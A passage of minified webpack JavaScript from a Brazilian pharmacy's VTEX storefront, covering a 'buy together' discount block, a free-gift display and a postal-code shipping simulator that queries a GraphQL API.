7:y(a,!1),window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"buy_together",event_category:"engagement",event_action:"click",products:[{id:r.baseProduct.id,name:r.baseProduct.name,price:r.baseProduct.price,category:r.baseProduct.category,quantity:1},{id:r.relatedProduct.id,name:r.relatedProduct.name,price:r.relatedProduct.price,category:r.relatedProduct.category,quantity:1}]});case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();Object(l.useEffect)((function(){var t,r,a,c,i,l,u,d,s,m,v;if(null===(t=null==e?void 0:e.product)||void 0===t?void 0:t.benefits){var b={id:e.product.productId,name:e.product.productName,image:(null===(a=null===(r=e.product.items[0])||void 0===r?void 0:r.images[0])||void 0===a?void 0:a.imageUrl)||"",listPrice:(null===(l=null===(i=null===(c=e.product.items[0])||void 0===c?void 0:c.sellers[0])||void 0===i?void 0:i.commertialOffer)||void 0===l?void 0:l.ListPrice)||0,price:(null===(s=null===(d=null===(u=e.product.items[0])||void 0===u?void 0:u.sellers[0])||void 0===d?void 0:d.commertialOffer)||void 0===s?void 0:s.Price)||0,seller:(null===(v=null===(m=e.product.items[0])||void 0===m?void 0:m.sellers[0])||void 0===v?void 0:v.sellerId)||""},f=e.product.benefits.filter((function(e){return e.name.includes("COMPRE JUNTO")})).flatMap((function(e){return e.items.map(function(){var e=Object(o.a)(n.a.mark((function e(t){var r,a,o,c,i,l,u,d,s,m,p,v;return n.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return p={id:t.benefitProduct.productId,name:t.benefitProduct.productName,image:(null===(a=null===(r=t.benefitProduct.items[0])||void 0===r?void 0:r.images[0])||void 0===a?void 0:a.imageUrl)||"",listPrice:(null===(i=null===(c=null===(o=t.benefitProduct.items[0])||void 0===o?void 0:o.sellers[0])||void 0===c?void 0:c.commertialOffer)||void 0===i?void 0:i.ListPrice)||0,price:(null===(d=null===(u=null===(l=t.benefitProduct.items[0])||void 0===l?void 0:l.sellers[0])||void 0===u?void 0:u.commertialOffer)||void 0===d?void 0:d.Price)||0,seller:(null===(m=null===(s=t.benefitProduct.items[0])||void 0===s?void 0:s.sellers[0])||void 0===m?void 0:m.sellerId)||""},e.next=3,E([b,p]);case 3:return v=e.sent,e.abrupt("return",{baseProduct:b,relatedProduct:p,discount:v});case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}())}));Promise.all(f).then((function(e){var t,r,a,n=(t=e,r=[],a=new Set,t.forEach((function(e){var t=e.baseProduct.name.toLowerCase(),n=e.relatedProduct.name.toLowerCase();if(0!==e.discount&&(o=n,c=t.toLowerCase(),i=o.toLowerCase(),c!==i&&!c.includes(i)&&!i.includes(c))){var o,c,i,l="".concat(e.baseProduct.id,"-").concat(e.relatedProduct.id);a.has(l)||(r.push(e),a.add(l))}})),r);p(n)}))}}),[e]);var N=function(){return u.a.createElement("svg",{width:"30",height:"41",viewBox:"0 0 30 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"},u.a.createElement("rect",{y:"0.5",width:"30",height:"40",rx:"5",fill:"#184595",fillOpacity:"0.05"}),u.a.createElement("path",{d:"M18.4062 19.3984V20.7578H10.6094V19.3984H18.4062ZM15.2344 16.0781V24.3594H13.7891V16.0781H15.2344Z",fill:"#184595"}))},x=function(){return u.a.createElement("svg",{width:"29",height:"41",viewBox:"0 0 29 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"},u.a.createElement("rect",{y:"0.5",width:"29",height:"40",rx:"5",fill:"#184595",fillOpacity:"0.05"}),u.a.createElement("path",{d:"M17.7031 17.8828V19.1406H11.1875V17.8828H17.7031ZM17.7031 21.125V22.3828H11.1875V21.125H17.7031Z",fill:"#184595"}))};return 0===d.length?null:u.a.createElement("div",{className:"product-small-buy-together"},d.length>0&&u.a.createElement("h1",null,"Compre junto e ganhe mais desconto!"),d.map((function(e){var t="".concat(e.baseProduct.id,"-").concat(e.relatedProduct.id),r=g[t]||!1;return u.a.createElement("div",{key:t,className:"buy-together-combo"},u.a.createElement("div",{className:"buy-together-combo-items"},u.a.createElement("div",{className:"buy-together-item"},u.a.createElement("img",{src:e.baseProduct.image,alt:e.baseProduct.name}),u.a.createElement("p",null,e.baseProduct.name),e.baseProduct.listPrice&&Number(e.baseProduct.listPrice)>Number(e.baseProduct.price)&&u.a.createElement("p",{style:{textDecoration:"line-through",color:"#777"}},Number(e.baseProduct.listPrice).toLocaleString("pt-br",{style:"currency",currency:"BRL"})),u.a.createElement("p",null,Number(e.baseProduct.price).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))),u.a.createElement("div",{className:"buy-together-item-icon-plus"},u.a.createElement(N,null)),u.a.createElement("div",{className:"buy-together-item"},u.a.createElement("img",{src:e.relatedProduct.image,alt:e.relatedProduct.name}),u.a.createElement("p",null,e.relatedProduct.name),e.relatedProduct.listPrice&&Number(e.relatedProduct.listPrice)>Number(e.relatedProduct.price)&&u.a.createElement("p",{style:{textDecoration:"line-through",color:"#777"}},Number(e.relatedProduct.listPrice).toLocaleString("pt-br",{style:"currency",currency:"BRL"})),u.a.createElement("p",null,Number(e.relatedProduct.price).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))),u.a.createElement("div",{className:"buy-together-item-equal"},u.a.createElement(x,null))),u.a.createElement("div",{className:"buy-together-combo-actions-row"},u.a.createElement("div",{className:"buy-together-info"},u.a.createElement("p",null,"Compre junto por:"),u.a.createElement("p",null,u.a.createElement("span",{style:{textDecoration:"line-through",color:"#777"}},Number(e.baseProduct.price+e.relatedProduct.price).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))),u.a.createElement("p",null,Number(e.baseProduct.price+e.relatedProduct.price-e.discount).toLocaleString("pt-br",{style:"currency",currency:"BRL"}))),u.a.createElement("div",{className:"buy-together-button-wrapper"},u.a.createElement("button",{onClick:function(){return w(e)},disabled:r,className:"buy-together-button"},r?u.a.createElement(v.a,{color:"#fff",size:"15"}):"Comprar"))))})))});f.schema={title:"Bloco de Compre junto"};var P=f;t.default=P}},[[439,"common",0,1]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["ProductGift"],{0:function(t,e){t.exports=React},14:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},424:function(t,e,a){"use strict";a.r(e),function(t){var e=a(3);a.p=Object(e.getPublicPath)("drogariavenancio.store@2.0.204");var c=Object(e.register)((function(){return a(545)}),t,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","ProductGift");c.renderHotReload,c.setupHMR}.call(this,a(11)(t))},425:function(t,e,a){},545:function(t,e,a){"use strict";a.r(e);var c=a(1),r=a(0),n=a.n(r),i=a(14),o=a.n(i),s=(a(425),function(){var t=o()(),e=Object(r.useState)(!1),a=Object(c.a)(e,2),i=a[0],s=a[1],u=Object(r.useState)(""),d=Object(c.a)(u,2),m=d[0],l=d[1],f=Object(r.useState)(""),p=Object(c.a)(f,2),g=p[0],v=p[1];return Object(r.useEffect)((function(){t.product.itemMetadata&&t.product.itemMetadata.items&&t.product.itemMetadata.items.map((function(e){return e.id!==t.selectedItem.itemId&&(s(!0),l(e.imageUrl),v(e.name)),!0}))}),[t]),n.a.createElement(n.a.Fragment,null,i&&n.a.createElement("div",{className:"product-gift"},n.a.createElement("div",{className:"product-gift-content"},n.a.createElement("div",{className:"product-gift-image"},n.a.createElement("img",{src:"".concat(m),alt:g})),n.a.createElement("div",{className:"product-gift-text"},n.a.createElement("div",{className:"product-gift-text-title"},"Leve grátis!"),n.a.createElement("div",{className:"product-gift-text-name"},n.a.createElement("span",null,g))))))});s.schema={title:"Bloco de Brinde"};var u=s;e.default=u}},[[424,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["ShippingSimulator"],{0:function(e,t){e.exports=React},113:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/helpers"]},114:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-shipping@0.x/OrderShipping"]},16:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},18:function(e,t,n){e.exports={shippingTable:"drogariavenancio-store-2-x-shippingTable","view-all":"drogariavenancio-store-2-x-view-all",shippingTableBody:"drogariavenancio-store-2-x-shippingTableBody",shippingTableCell:"drogariavenancio-store-2-x-shippingTableCell",shippingTableCellDeliveryEstimate:"drogariavenancio-store-2-x-shippingTableCellDeliveryEstimate",shippingTableCellDeliveryName:"drogariavenancio-store-2-x-shippingTableCellDeliveryName",shippingTableCellDeliveryPrice:"drogariavenancio-store-2-x-shippingTableCellDeliveryPrice",shippingTableHeadDeliveryEstimate:"drogariavenancio-store-2-x-shippingTableHeadDeliveryEstimate",shippingTableHeadDeliveryPrice:"drogariavenancio-store-2-x-shippingTableHeadDeliveryPrice",shippingTableLabel:"drogariavenancio-store-2-x-shippingTableLabel",shippingTableRow:"drogariavenancio-store-2-x-shippingTableRow",shippingTabs:"drogariavenancio-store-2-x-shippingTabs",shippingTab:"drogariavenancio-store-2-x-shippingTab",activeTab:"drogariavenancio-store-2-x-activeTab",singleTab:"drogariavenancio-store-2-x-singleTab",freeTag:"drogariavenancio-store-2-x-freeTag",calculateButton:"drogariavenancio-store-2-x-calculateButton",alterCepButton:"drogariavenancio-store-2-x-alterCepButton",shippingContainer:"drogariavenancio-store-2-x-shippingContainer","drogariavenancio-store-2-x-shippingTable":"drogariavenancio-store-2-x-drogariavenancio-store-2-x-shippingTable","drogariavenancio-store-2-x-shippingContainer":"drogariavenancio-store-2-x-drogariavenancio-store-2-x-shippingContainer","vtex-address-form__postalCode":"drogariavenancio-store-2-x-vtex-address-form__postalCode","drogariavenancio-store-2-x-shippingTabs":"drogariavenancio-store-2-x-drogariavenancio-store-2-x-shippingTabs",inputWrapper:"drogariavenancio-store-2-x-inputWrapper",inputWithButton:"drogariavenancio-store-2-x-inputWithButton","vtex-input":"drogariavenancio-store-2-x-vtex-input","vtex-button":"drogariavenancio-store-2-x-vtex-button","vtex-flex-layout-0-x-flexCol--product-shipping-simulator":"drogariavenancio-store-2-x-vtex-flex-layout-0-x-flexCol--product-shipping-simulator",noShippingMessage:"drogariavenancio-store-2-x-noShippingMessage"}},20:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-manager@0.x/OrderForm"]},292:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/ProductContext"]},293:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/AddressRules"]},294:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/AddressContainer"]},295:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/PostalCodeGetter"]},296:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.address-form@4.x/inputs"]},297:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.shipping-estimate-translator@2.x/TranslateEstimate"]},298:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.format-currency@0.x/FormattedCurrency"]},299:function(e,t){var n={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"getShippingEstimates"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"items"}},type:{kind:"ListType",type:{kind:"NamedType",name:{kind:"Name",value:"ShippingItem"}}},directives:[]},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"postalCode"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}},directives:[]},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"country"}},type:{kind:"NamedType",name:{kind:"Name",value:"String"}},directives:[]}],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"drogariavenancio.store@2.0.204",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"shipping"},arguments:[{kind:"Argument",name:{kind:"Name",value:"items"},value:{kind:"Variable",name:{kind:"Name",value:"items"}}},{kind:"Argument",name:{kind:"Name",value:"postalCode"},value:{kind:"Variable",name:{kind:"Name",value:"postalCode"}}},{kind:"Argument",name:{kind:"Name",value:"country"},value:{kind:"StringValue",value:"BRA",block:!1}}],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"581f65c19f9c5d7a1acad27dd7684db470cf09e184963de24703c0968c11cc83",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"logisticsInfo"},arguments:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"itemIndex"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"slas"},arguments:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"friendlyName"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"price"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"shippingEstimate"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"shippingEstimateDate"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:519}};n.loc.source={body:'query getShippingEstimates($items: [ShippingItem], $postalCode: String, $country: String) @context(sender: "drogariavenancio.store@2.0.204") {\n  shipping(items: $items, postalCode: $postalCode, country: "BRA") @runtimeMeta(hash: "581f65c19f9c5d7a1acad27dd7684db470cf09e184963de24703c0968c11cc83") {\n    logisticsInfo {\n      itemIndex\n      slas {\n        id\n        friendlyName\n        price\n        shippingEstimate\n        shippingEstimateDate\n        __typename\n      }\n      __typename\n    }\n    __typename\n  }\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var a={};function i(e,t){for(var n=0;n<e.definitions.length;n++){var a=e.definitions[n];if(a.name&&a.name.value==t)return a}}n.definitions.forEach((function(e){if(e.name){var t=new Set;!function e(t,n){if("FragmentSpread"===t.kind)n.add(t.name.value);else if("VariableDefinition"===t.kind){var a=t.type;"NamedType"===a.kind&&n.add(a.name.value)}t.selectionSet&&t.selectionSet.selections.forEach((function(t){e(t,n)})),t.variableDefinitions&&t.variableDefinitions.forEach((function(t){e(t,n)})),t.definitions&&t.definitions.forEach((function(t){e(t,n)}))}(e,t),a[e.name.value]=t}})),e.exports=n,e.exports.getShippingEstimates=function(e,t){var n={kind:e.kind,definitions:[i(e,t)]};e.hasOwnProperty("loc")&&(n.loc=e.loc);var r=a[t]||new Set,o=new Set,l=new Set;for(r.forEach((function(e){l.add(e)}));l.size>0;){var s=l;l=new Set,s.forEach((function(e){o.has(e)||(o.add(e),(a[e]||new Set).forEach((function(e){l.add(e)})))}))}return o.forEach((function(t){var a=i(e,t);a&&n.definitions.push(a)})),n}(n,"getShippingEstimates")},35:function(e,t){e.exports=ReactApollo},488:function(e,t,n){"use strict";n.r(t),function(e){var t=n(3);n.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.204");var a=Object(t.register)((function(){return n(499)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","ShippingSimulator");a.renderHotReload,a.setupHMR}.call(this,n(11)(e))},499:function(e,t,n){"use strict";n.r(t);var a=n(1),i=n(0),r=n.n(i),o=n(292),l=n.n(o),s=n(9),c=n(35),d=n(113),u=n(114),p=n(20),m=n(53),v=1,g=function(){return(v++*(new Date).getTime()*-1).toString().replace("-","")},h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=g();return n&&"object"===Object(m.a)(n)&&null!==n?{addressId:(null==n?void 0:n.addressId)||a,addressType:(null==n?void 0:n.addressType)||"residential",city:(null==n?void 0:n.city)||null,complement:(null==n?void 0:n.complement)||null,country:e||(null==n?void 0:n.country)||"BRA",geoCoordinates:(null==n?void 0:n.geoCoordinates)||[],neighborhood:(null==n?void 0:n.neighborhood)||null,number:(null==n?void 0:n.number)||null,postalCode:t||(null==n?void 0:n.postalCode)||null,receiverName:(null==n?void 0:n.receiverName)||null,reference:(null==n?void 0:n.reference)||null,state:(null==n?void 0:n.state)||null,street:(null==n?void 0:n.street)||null,addressQuery:(null==n?void 0:n.addressQuery)||null}:{addressId:a,addressType:"residential",city:null,complement:null,country:e,geoCoordinates:[],neighborhood:null,number:null,postalCode:null!=t?t:null,receiverName:null,reference:null,state:null,street:null,addressQuery:null}},f=n(55),b=n(16),y=n.n(b),E=n(293),O=n.n(E),x=n(294),N=n.n(x),_=n(295),k=n.n(_),S=n(296),C=n(26),T=n(33),j=n(297),R=n.n(j),w=n(298),D=n.n(w),M=n(18),I=n.n(M),P=function(e){var t,n=e.name,a=e.shippingEstimate,i=e.price,o=Object(f.useIntl)().formatMessage,l="".concat(I.a.shippingTableCell," ").concat(I.a.shippingTableCellDeliveryEstimate," pv1 ph3 t-small c-muted-2")+(void 0===a?" tc":""),s="".concat(I.a.shippingTableCell," ").concat(I.a.shippingTableCellDeliveryPrice," pv1 ph3 t-small c-muted-2")+(void 0===i?" tc":"");return t=void 0===i?"-":0===i?o({id:"store/shipping.free"}):r.a.createElement(D.a,{value:i/100}),r.a.createElement("tr",{className:I.a.shippingTableRow},r.a.createElement("td",{className:"".concat(I.a.shippingTableCell," ").concat(I.a.shippingTableCellDeliveryName," pv1 ph3 t-small")},n),r.a.createElement("td",{className:l},r.a.createElement(R.a,{shippingEstimate:a})),r.a.createElement("td",{className:s},t))},A=function(e){var t,n=e.shipping,o=e.pricingMode,l=Object(i.useState)(null),s=Object(a.a)(l,2),c=s[0],d=s[1],u=Object(i.useState)(!1),p=Object(a.a)(u,2),m=p[0],v=p[1],g=Object(i.useState)(!1),h=Object(a.a)(g,2),b=h[0],y=h[1],E=Object(i.useRef)(null),O=Object(T.a)({backgroundColor:"#fff",border:"none",fontFamily:"Inter, sans-serif",fontSize:"15px",fontStyle:"normal",fontWeight:600,lineHeight:"20px",color:"#184595",width:"100%",cursor:"pointer",margin:"10px 0px 20px"},"cursor","pointer");if(Object(i.useEffect)((function(){m?setTimeout((function(){return y(!0)}),100):y(!1)}),[m]),!(null===(t=null==n?void 0:n.logisticsInfo)||void 0===t?void 0:t.length))return null;var x=n.logisticsInfo.reduce((function(e,t){return[].concat(Object(C.a)(e),Object(C.a)(t.slas))}),[]),N=[],_=[];if("grouped"===o){var k={};x.forEach((function(e){e.id.toLowerCase().includes("venancio");k[e.id]||(k[e.id]=Object.assign(Object.assign({},e),{price:0})),k[e.id].price+=e.price})),Object.values(k).forEach((function(e){e.friendlyName.toLowerCase().includes("venancio")?N.push(e):_.push(e)}))}else x.forEach((function(e){e.friendlyName.toLowerCase().includes("venancio")?N.push(e):_.push(e)}));if(null===c&&(_.length>0?d("home"):N.length>0&&d("store")),0===N.length&&0===_.length)return null;var S="home"===c?_:N,j=m?S:S.slice(0,6),R=1===(_.length>0?1:0)+(N.length>0?1:0);return r.a.createElement("div",null,r.a.createElement("div",{className:"".concat(I.a.shippingTabs," ").concat(R?I.a.singleTab:"")},_.length>0&&r.a.createElement("button",{className:"".concat(I.a.shippingTab," ").concat("home"===c?I.a.activeTab:""),onClick:function(){return d("home")}},"Receba em casa"),N.length>0&&r.a.createElement("button",{className:"".concat(I.a.shippingTab," ").concat("store"===c?I.a.activeTab:""),onClick:function(){return d("store")}},"Retire na Loja",r.a.createElement("span",{className:I.a.freeTag},"Grátis"))),r.a.createElement("table",{ref:E,className:"".concat(I.a.shippingTable," bt bb b--muted-4 c-muted-1 ph0 pv3 mt4 w-100")},r.a.createElement("thead",{className:"".concat(I.a.shippingTableHead," dn")},r.a.createElement("tr",{className:I.a.shippingTableRow},r.a.createElement("th",{className:I.a.shippingTableHeadDeliveryName},r.a.createElement(f.FormattedMessage,{id:"store/shipping.deliveryName"})),r.a.createElement("th",{className:I.a.shippingTableHeadDeliveryEstimate},r.a.createElement(f.FormattedMessage,{id:"store/shipping.deliveryEstimate"})),r.a.createElement("th",{className:I.a.shippingTableHeadDeliveryPrice},r.a.createElement(f.FormattedMessage,{id:"store/shipping.deliveryPrice"})))),r.a.createElement("tbody",{className:"".concat(I.a.shippingTableBody," ").concat(m?I.a.expanded:I.a.collapsed)},j.map((function(e,t){return r.a.createElement(P,{key:e.id,name:e.friendlyName,shippingEstimate:e.shippingEstimate,price:e.price,className:"".concat(I.a.shippingRow," ").concat(b?I.a.showRow:I.a.hideRow)})})),S.length>6&&r.a.createElement("tr",{style:{display:"flex",textAlign:"center",margin:"auto"}},r.a.createElement("td",{colSpan:"3",className:I.a.viewMoreRow,style:{display:"flex",textAlign:"center",margin:"auto"}},r.a.createElement("button",{onClick:function(){return v(!m)},variation:"tertiary",size:"small",className:"view-all",style:O},m?"Ver menos":"Ver mais"))))))},F=n(66),B=function(){return(B=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};var V=function(e){var t=e.animate,n=void 0===t||t,a=e.backgroundColor,r=void 0===a?"#f5f6f7":a,o=e.backgroundOpacity,l=void 0===o?1:o,s=e.baseUrl,c=void 0===s?"":s,d=e.children,u=e.foregroundColor,p=void 0===u?"#eee":u,m=e.foregroundOpacity,v=void 0===m?1:m,g=e.gradientRatio,h=void 0===g?2:g,f=e.uniqueKey,b=e.rtl,y=void 0!==b&&b,E=e.speed,O=void 0===E?1.2:E,x=e.style,N=void 0===x?{}:x,_=e.title,k=void 0===_?"Loading...":_,S=e.beforeMask,C=void 0===S?null:S,T=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(a=Object.getOwnPropertySymbols(e);i<a.length;i++)t.indexOf(a[i])<0&&Object.prototype.propertyIsEnumerable.call(e,a[i])&&(n[a[i]]=e[a[i]])}return n}(e,["animate","backgroundColor","backgroundOpacity","baseUrl","children","foregroundColor","foregroundOpacity","gradientRatio","uniqueKey","rtl","speed","style","title","beforeMask"]),j=f||Math.random().toString(36).substring(6),R="".concat(j,"-diff"),w="".concat(j,"-animated-diff"),D="".concat(j,"-aria"),M=y?{transform:"scaleX(-1)"}:null,I="".concat(O,"s"),P="".concat(-1*h," 0"),A="".concat(h," 0");return Object(i.createElement)("svg",B({"aria-labelledby":D,role:"img",style:B(B({},N),M)},T),k?Object(i.createElement)("title",{id:D},k):null,C&&Object(i.isValidElement)(C)?C:null,Object(i.createElement)("rect",{role:"presentation",x:"0",y:"0",width:"100%",height:"100%",clipPath:"url(".concat(c,"#").concat(R,")"),style:{fill:"url(".concat(c,"#").concat(w,")")}}),Object(i.createElement)("defs",null,Object(i.createElement)("clipPath",{id:R},d),Object(i.createElement)("linearGradient",{id:w,gradientTransform:"translate(".concat(P,")")},Object(i.createElement)("stop",{offset:"0%",stopColor:r,stopOpacity:l}),Object(i.createElement)("stop",{offset:"50%",stopColor:p,stopOpacity:v}),Object(i.createElement)("stop",{offset:"100%",stopColor:r,stopOpacity:l}),n&&Object(i.createElement)("animateTransform",{attributeName:"gradientTransform",type:"translate",values:"".concat(P,"; 0 0; ").concat(A),dur:I,repeatCount:"indefinite"}))))},L=function(e){return e.children?Object(i.createElement)(V,B({},e)):Object(i.createElement)(U,B({},e))},U=function(e){return Object(i.createElement)(L,B({viewBox:"0 0 476 124"},e),Object(i.createElement)("rect",{x:"48",y:"8",width:"88",height:"6",rx:"3"}),Object(i.createElement)("rect",{x:"48",y:"26",width:"52",height:"6",rx:"3"}),Object(i.createElement)("rect",{x:"0",y:"56",width:"410",height:"6",rx:"3"}),Object(i.createElement)("rect",{x:"0",y:"72",width:"380",height:"6",rx:"3"}),Object(i.createElement)("rect",{x:"0",y:"88",width:"178",height:"6",rx:"3"}),Object(i.createElement)("circle",{cx:"20",cy:"20",r:"20"}))},H=L,Q=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return r.a.createElement("div",{className:I.a.shippingContainer},r.a.createElement(H,Object(F.a)({className:I.a.shippingContainerLoader,style:{width:"100%",height:"100%"},width:500,height:40,preserveAspectRatio:"xMinYMin meet"},e),r.a.createElement("rect",Object(F.a)({height:"100%",width:"7em"},e[I.a.shippingZipcodeLabelLoader])),r.a.createElement("rect",Object(F.a)({height:"100%",width:"15em",x:"8em"},e[I.a.shippingInputLoader]))))},q=function(e){var t,n=e.skuId,o=e.seller,l=(e.country,e.loading),s=e.loaderStyles,c=e.onAddressChange,d=e.address,u=e.isValid,p=e.onCalculateShipping,m=e.shipping,v=e.pricingMode,g=e.noShippingAvailable,h=Object(f.useIntl)(),b=Object(i.useState)(!1),E=Object(a.a)(b,2),x=E[0],_=E[1];if(!o||!n)return r.a.createElement(Q,s);(null!==(t=null==d?void 0:d.postalCode)&&void 0!==t?t:"").toString().trim();return r.a.createElement(i.Fragment,null,r.a.createElement("div",{className:"".concat(I.a.shippingContainer," t-small c-on-base")},r.a.createElement(O.a,{country:"BRA",shouldUseIOFetching:!0},r.a.createElement(N.a,{Input:S.StyleguideInput,address:d,onChangeAddress:c,autoCompletePostalCode:!0,disabled:l},r.a.createElement("div",{className:I.a.inputWrapper},r.a.createElement("div",{className:I.a.inputWithButton},r.a.createElement(k.a,{onSubmit:p}),r.a.createElement("button",{className:I.a.calculateButton,type:"button",onClick:function(){x?(c(Object.assign(Object.assign({},d),{postalCode:""})),_(!1)):(_(!0),p())},disabled:!u||l},l?r.a.createElement(y.a,{size:16}):x?h.formatMessage({id:"Alterar"}):h.formatMessage({id:"Calcular"}))))))),g&&r.a.createElement("div",{className:I.a.noShippingMessage},"Infelizmente, o produto não está disponível para o CEP informado :("),r.a.createElement(A,{shipping:m,pricingMode:v}))};q.defaultProps={pricingMode:"individualItems"};var W=q,z=n(299),$=n.n(z);var G=function(e){var t=e.country,n=e.seller,o=e.skuId,l=e.loaderStyles,s=e.onShippingAddressUpdate,u=void 0===s?function(e){}:s,p=e.initialPostalCode,m=void 0===p?void 0:p,v=e.shouldUpdateOrderForm,g=e.pricingMode,f=e.selectedQuantity,b=Object(i.useState)(null),y=Object(a.a)(b,2),E=y[0],O=y[1],x=Object(i.useState)(!1),N=Object(a.a)(x,2),_=N[0],k=N[1],S=Object(i.useState)(!1),C=Object(a.a)(S,2),T=C[0],j=C[1],R=function(){var e=arguments.length>1?arguments[1]:void 0,t=Object(i.useState)((function(){return Object(d.addValidation)(h("BRA",e))})),n=Object(a.a)(t,2),r=n[0],o=n[1],l=Object(i.useState)(!!e),s=Object(a.a)(l,2),c=s[0],u=s[1],p=function(e){var t=Object.assign(Object.assign({},r),e);o(t),u(t.postalCode.valid)};return{address:r,updateAddress:p,isValid:c}}(t,m),w=R.address,D=R.updateAddress,M=R.isValid,I=Object(c.useApolloClient)(),P=Object(i.useCallback)((function(e){e&&e.preventDefault(),k(!0),j(!1);var a=Object(d.removeValidation)(w);I.query({query:$.a,variables:{country:t,postalCode:a.postalCode,items:[{quantity:f,id:o,seller:n}]}}).then((function(e){var t,n=e.data.shipping;O(n),(null===(t=null==n?void 0:n.logisticsInfo)||void 0===t?void 0:t.length)>0&&n.logisticsInfo.some((function(e){var t;return(null===(t=e.slas)||void 0===t?void 0:t.length)>0}))||j(!0)})).then((function(){if(v)return null==u?void 0:u(a)})).catch((function(e){console.error(e),j(!0)})).finally((function(){k(!1)}))}),[w,I,t,n,o,f,u,v]),A=Object(i.useRef)(!1);return Object(i.useEffect)((function(){A.current&&(A.current=!1)}),[n]),Object(i.useEffect)((function(){A.current||(A.current=!0,w&&M&&P())}),[P,w,M]),r.a.createElement(W,{skuId:o,seller:n,country:"BRA",loaderStyles:l,loading:_,address:w,isValid:M,shipping:E,pricingMode:g,selectedQuantity:f,noShippingAvailable:T,onAddressChange:D,onCalculateShipping:P})},J=function(e){e.country;var t,n=e.skuId,a=e.seller,i=e.loaderStyles,o=e.shouldUpdateOrderForm,l=e.pricingMode,s=e.selectedQuantity,c=Object(u.useOrderShipping)().updateSelectedAddress,d=Object(p.useOrderForm)().orderForm,m=null===(t=null==d?void 0:d.shipping)||void 0===t?void 0:t.selectedAddress;return r.a.createElement(G,{skuId:n,seller:a,country:"BRA",loaderStyles:i,initialPostalCode:(null==d?void 0:d.canEditData)||(null==m?void 0:m.isDisposable)?null==m?void 0:m.postalCode:void 0,onShippingAddressUpdate:c,shouldUpdateOrderForm:o,pricingMode:l,selectedQuantity:s})},K=function(e){return Object(p.useOrderForm)().loading?r.a.createElement(Q,e.loaderStyles):e.children},X=function(e){var t,n,a,o,c,d,p=Object(s.useRuntime)().culture,m=Object(i.useContext)(l.a),v=(e.country||p.country,e.skuId||(null===(t=null==m?void 0:m.selectedItem)||void 0===t?void 0:t.itemId)),g=null===(n=null==m?void 0:m.selectedQuantity)||void 0===n?void 0:n.toString(),h=e.pricingMode,f=e.seller;if(!f){var b=function(e){if(e&&0!==e.length){var t=e.find((function(e){return e.sellerDefault}));return t||e[0]}}(null===(a=null==m?void 0:m.selectedItem)||void 0===a?void 0:a.sellers);b&&(f=b.sellerId)}var y=e.shouldUpdateOrderForm,E=void 